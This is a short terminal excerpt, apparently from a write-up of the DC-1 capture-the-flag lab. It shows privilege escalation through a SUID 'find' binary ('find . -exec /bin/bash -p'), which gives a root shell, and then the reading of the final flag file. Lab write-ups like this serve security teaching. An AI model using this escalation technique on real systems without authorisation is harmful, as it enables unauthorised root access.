 flag4@DC-1:/$ /usr/bin/find . -exec /bin/bash -p \; -quit
bash-4.2# whoami
root
bash-4.2# cd /root
bash-4.2# ls
thefinalflag.txt
bash-4.2# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
bash-4.2# id
uid=1001(flag4) gid=1001(flag4) euid=0(root) groups=0(root),1001(flag4)
bash-4.2#